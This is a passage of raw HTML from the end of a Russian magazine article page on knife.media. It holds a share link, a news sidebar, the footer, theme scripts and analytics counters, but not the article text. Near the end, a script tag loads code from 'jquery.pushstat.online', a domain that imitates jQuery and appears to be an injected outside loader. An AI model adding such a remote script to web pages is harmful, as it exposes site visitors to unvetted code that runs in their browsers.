href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fin-case-of-cancer%2F&#038;text=%C2%AB%D0%9C%D0%B5%D0%BD%D1%8F%20%D0%B2%D1%8B%D1%80%D0%B2%D0%B0%D0%BB%D0%B8%20%D1%81%C2%A0%D0%BA%D0%BE%D1%80%D0%BD%D1%8F%D0%BC%D0%B8%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%83%C2%A0%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D0%BA" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/business/">бизнес</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-06T12:00:13+03:00">12:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sootnesli-raznye-tipy-predprinimatelej-s-volshebnikami-iz-chetyreh-fakultetov-hogvartsa/">Ученые соотнесли разные типы предпринимателей с волшебниками из четырех факультетов Хогвартса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-06T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vozmozhno-intervalnoe-golodanie-ne-uskoryaet-metabolizm/">Исследование: возможно, интервальное голодание не ускоряет метаболизм</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/iskusstvennyj-intellekt/">искусственный интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-05T12:10:20+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-po-oshibke-prevratil-amerikanskogo-policzejskogo-v-lyagushku/">ИИ по ошибке «превратил» американского полицейского в лягушку</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-05T11:00:46+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-skromnost-mozhet-byt-preimushhestvom-a-ne-nedostatkom/">Исследование: когда скромность может быть преимуществом, а не недостатком</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-04T13:05:51+03:00">4 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-ispolzovat-moh-dlya-poiska-prestupnikov/">Ученые предложили использовать мох для поиска преступников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/money/">деньги</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-04T11:00:22+03:00">4 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stress-iz-za-nehvatki-deneg-razrushaet-serdcze-bystree-chem-bolezni-i-plohoj-raczion-pitaniya/">Исследование: стресс из-за нехватки денег «разрушает» сердце быстрее, чем болезни и плохой рацион питания</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"55115","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"55115","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"sasha-zverko","category":"longreads","tags":"psychology:health:personal-experience:death"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0411\u0438\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f: <em>\u043a\u0430\u043a \u043b\u044e\u0431\u0438\u0442\u044c \u0438\u00a0\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0441\u00a0\u0411\u0410\u0420 \u0438\u00a0\u043d\u0435\u00a0\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0433\u0440\u0430\u043d\u0438<\/em>","link":"\/bipolar-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Otnosheniya-glav-2-360x270.jpg"},{"title":"&laquo;\u041a\u043e\u0433\u0434\u0430 \u044f&nbsp;\u0443\u0437\u043d\u0430\u043b\u0430 \u043e&nbsp;\u0434\u0438\u0430\u0433\u043d\u043e\u0437\u0435, \u044f&nbsp;\u0435\u0434\u0432\u0430 \u043d\u0435&nbsp;\u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u043b\u0430 \u043c\u0430\u043c\u0443&raquo;: <em>\u043a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u0431\u043b\u0438\u0437\u043a\u0438\u0435 \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u0448\u0438\u0437\u043e\u0444\u0440\u0435\u043d\u0438\u0435\u0439<\/em>","link":"\/mental-health-awareness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/SHizofreniya-glav-1-360x270.jpg"},{"title":"\u0423&nbsp;\u043c\u043e\u0435\u0433\u043e \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0438\u043d\u0441\u0443\u043b\u0438\u043d\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0439 \u0434\u0438\u0430\u0431\u0435\u0442. <em>\u041a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0436\u0438\u0442\u044c \u0441\u00a0\u0434\u0438\u0430\u0433\u043d\u043e\u0437\u043e\u043c \u0438\u00a0\u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u00a0\u0431\u043e\u043b\u0435\u0437\u043d\u0438<\/em>","link":"\/child-diabetes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Diabet-glav-360x270.jpg"},{"title":"&laquo;\u0421&nbsp;\u0434\u043e\u0447\u043a\u043e\u0439 \u0440\u0430\u0437\u0433\u043e\u0432\u0430\u0440\u0438\u0432\u0430\u043b \u0435\u0435&nbsp;\u043d\u043e\u0441&raquo;: <em>\u043c\u0430\u043c\u044b \u0434\u0435\u0442\u0435\u0439 \u0441\u00a0\u0448\u0438\u0437\u043e\u0444\u0440\u0435\u043d\u0438\u0435\u0439\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0435\u043c \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u043c \u043e\u043f\u044b\u0442\u0435<\/em>","link":"\/young-schizophrenia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/SHizofreniya-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043d\u0435 \u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c, \u0447\u0442\u043e \u044f&nbsp;\u0445\u0438\u043f\u043f\u0438-\u0418\u0438\u0441\u0443\u0441 \u0432\u043e&nbsp;\u0432\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u0438\u0448\u0435\u0441\u0442\u0432\u0438\u0438&raquo;: <em>\u0430\u0432\u0442\u043e\u0440 \u043a\u043e\u043c\u0438\u043a\u0441\u0430 \u043f\u0440\u043e \u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044e&nbsp;&mdash; \u043e&nbsp;\u043b\u0438\u0447\u043d\u043e\u043c \u043e\u043f\u044b\u0442\u0435 \u0436\u0438\u0437\u043d\u0438 \u0441&nbsp;\u0431\u0438\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c<\/em>","link":"\/bipolar-life\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Bipolyarka-glav-360x270.jpg"},{"title":"\u041d\u0430&nbsp;\u0445\u0443\u0434\u043e\u0439 \u043a\u043e\u043d\u0435\u0446. <em>\u041a\u0430\u043a \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u043f\u0438\u0449\u0435\u0432\u043e\u0435 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u00a0\u0432\u044b\u0436\u0438\u0442\u044c<\/em>","link":"\/eating-disorders\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/09\/Pischevoe-rasstroJstvo-glav-1-360x270.jpg"},{"title":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0430: <em>\u043a\u0430\u043a \u0442\u0440\u0435\u0432\u043e\u0433\u0430 \u0441\u0442\u0430\u043b\u0430 \u043d\u0430\u0448\u0435\u0439 \u0432\u0442\u043e\u0440\u043e\u0439 \u043d\u0430\u0442\u0443\u0440\u043e\u0439<\/em>","link":"\/sindrom-postoyannogo-bespokojstva-kak-trevoga-stala-nashej-vtoroj-naturoj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/cover_base-2.jpg"},{"title":"\u00ab\u0412\u0437\u0440\u044b\u0432\u00bb \u0432\u043d\u0443\u0442\u0440\u0438 \u0447\u0435\u0440\u0435\u043f\u0430: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0432\u0437\u0440\u044b\u0432\u0430\u044e\u0449\u0435\u0439\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u044b \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0437\u0433 \u043d\u0430\u0441 \u043f\u0443\u0433\u0430\u0435\u0442<\/em>","link":"\/vnutri-cherepa-sindrom-vzryvausheysya-golovy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/a.jpg"},{"title":"\u041e\u0442\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0437\u0433 \u043e\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0440\u0435\u043a\u043e\u043d\u0441\u043e\u043b\u0438\u0434\u0430\u0446\u0438\u044f \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u043a\u0430\u043a \u043e\u043d\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u0438<\/em>","link":"\/otuchit-mozg-ot-problem-reconsolidatsiya-izmenenie-psihoterapiya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/photo_2025-10-06_07-33-08.jpg"},{"title":"\u0412\u0440\u0435\u043c\u044f \u0443\u043c\u0438\u0440\u0430\u0442\u044c: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0434\u043e\u0443\u043b\u044b \u0441\u043c\u0435\u0440\u0442\u0438 \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u043b\u044e\u0434\u044f\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0432\u00a0\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043f\u0443\u0442\u044c<\/em>","link":"\/death-foundation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Douly-glav-360x270.jpg"},{"title":"\u0422\u0440\u0435\u0432\u043e\u0436\u043d\u043e \u0447\u0442\u043e-\u0442\u043e. <em>\u0418\u0437-\u0437\u0430 \u0447\u0435\u0433\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0442\u0440\u0435\u0432\u043e\u0433\u0430 \u0431\u0435\u0437 \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u0438\u00a0\u043a\u0430\u043a \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0441\u00a0\u0433\u0435\u043d\u0435\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c<\/em>","link":"\/generalized-anxiety-disorder\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Trevoga-glav-1-360x270.jpg"},{"title":"\u0421\u0435\u043a\u0441 \u0438&nbsp;\u0441\u043c\u0435\u0440\u0442\u044c. <em>\u041c\u043e\u0436\u0435\u0442\u00a0\u043b\u0438 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u0433\u043e\u0440\u0435<\/em>","link":"\/sex-and-death\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Seks-i-smert-glav-360x270.jpg"},{"title":"\u0420\u0430\u0434\u043e\u0441\u0442\u044c \u043f\u0435\u0440\u0435\u0434 \u0441\u043c\u0435\u0440\u0442\u044c\u044e. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u044f\u043c \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0447\u0438\u043d\u044b<\/em>","link":"\/death-and-happiness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Smert-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0430&nbsp;\u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0434\u0435\u0440\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0438\u00a0\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430<\/em>","link":"\/psychodermatology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/kozha-glav-360x269.png"},{"title":"&laquo;\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0447\u0442\u043e \u043c\u0435\u0436\u0434\u0443 \u043d\u0430\u043c\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442&raquo;. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u00a0\u0411\u0410\u0420, \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0412\u0418\u0427 \u0438\u0449\u0443\u0442 \u0438\u00a0\u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u043b\u044e\u0431\u043e\u0432\u044c<\/em>","link":"\/love-with-hiv-or-mental-illnesses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Lyubov-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"76262409e3","time":"1767692492","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
